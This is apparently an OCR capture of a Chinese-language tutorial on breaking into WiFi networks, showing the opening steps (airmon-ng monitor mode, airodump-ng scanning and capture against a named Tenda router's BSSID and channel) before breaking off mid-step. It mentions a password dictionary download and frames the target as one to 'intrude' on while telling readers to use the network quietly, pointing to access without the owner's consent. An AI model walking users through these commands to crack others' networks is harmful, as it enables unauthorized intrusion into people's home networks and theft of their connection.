
各位好 又见面了 我是曹操 今天给大家带来一篇新的教程
希望各位细心学习 低调用网
密码字典可以在以下链接下载：
(1). 使用命令”sudo airmon-ng”查看您的无线网卡接口名
称，例如我的接口名称是wlx983f9f182782。
(2). 使用命令”sudo airmon-ng start wlx983f9f182782″
开始监控您的无线网卡。执行完此命令后，系统会为您提供
一个监控接口（例如wlan0mon）。
(3). 使用命令”sudo airodump-ng wlan0mon”来捕获附近
的WiFi信号。在本例中，我们将入侵的目标是名为
Tenda_243F00的路由器，其BSSID是
C8:3A:35:24:3F:00，信道为10号。
(4). 使用命令”sudo airodump-ng –bssid
C8:3A:35:24:3F:00 -c 10 -w tenda wlan0mon”来获取该